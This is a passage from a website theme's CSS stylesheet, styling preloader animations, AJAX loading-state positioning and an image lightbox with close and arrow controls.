    -o-transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1);
  }
}
@keyframes preloader {
  0% {
    opacity: 0;
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1);
  }
}
/* Sleek Loader Body
 *------------------------------------------------------------*/
.sleek-loader--body {
  display: none;
}
.init-load-animation--true .sleek-loader--body {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.init-load-animation-start.init-load-animation--true .sleek-loader--body,
.init-load-animation-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
.ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
}
@media only screen and (min-width: 1200px) {
  .ajax-content-wrapper-loading-end.init-load-animation--true .sleek-loader--body {
    left: 250px;
  }
}
.ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
  opacity: 1;
  -webkit-transition: opacity 1.5s 1s ease-in-out;
  transition: opacity 1.5s 1s ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 300px;
  }
}
@media only screen and (min-width: 1200px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    left: 250px;
    right: 300px;
  }
}
@media only screen and (min-width: 1400px) {
  .ajax-main-content-loading-start.init-load-animation--true .sleek-loader--body {
    right: 375px;
  }
}
.ajax-main-content-loading-end.init-load-animation--true .sleek-loader--body {
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * Lightbox Styles
 *------------------------------------------------------------*/
.sleek-lightbox {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 9;
  width: 100%;
  height: 100%;
  display: none;
}
.sleek-lightbox__mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.9);
}
.sleek-lightbox__content img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
  padding: 80px 80px 140px;
}
.sleek-lightbox__content .sleek-slider__caption {
  text-align: center;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  position: absolute;
  bottom: 95px;
  color: #ffffff;
  font-size: 16px;
  padding-left: 80px;
  padding-right: 80px;
}
@media only screen and (min-width: 1400px), only screen and (min-width: 1650px) {
  .sleek-lightbox__content .sleek-slider__caption {
    padding-left: 120px;
    padding-right: 120px;
    font-size: 18px;
  }
}
.sleek-lightbox__close,
.sleek-lightbox__arrow {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  position: absolute;
  z-index: 2;
  cursor: pointer;
  font-size: 16px;
  color: #ffffff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 44px;
}
.sleek-lightbox__close:hover,
.sleek-lightbox__arrow:hover {
  background: #6c83b1;
}
.sleek-lightbox__close {
  font-size: 24px;
  top: 10px;
  right: 10px;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.sleek-lightbox__close:hover {
  background: #ffffff;
  color: #3f3f53;
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.sleek-lightbox__info {
  position: absolute;
  z-index: 2;
  width: 60px;
  margin-left: -30px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  line-height: 40px;
  text-align: center;
  color: #ffffff;
}
.sleek-lightbox__arrow--prev,
.sleek-lightbox__arrow--next,
.sleek-lightbox__info {
  bottom: 40px;
  left: 50%;
}
.sleek-lightbox__arrow--prev {
  margin-left: -70px;
}
.sleek-lightbox__arrow--next {
  margin-left: 30px;
}
.sleek-lightbox .sleek-loader {
  width: 26px;
  height: 26px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  margin-top: -13px;
}
.sleek-lightbox .sleek-loader:before,
.sleek-lightbox .sleek-loader:after {
  background: rgba(255, 255, 255, 0.8);
}
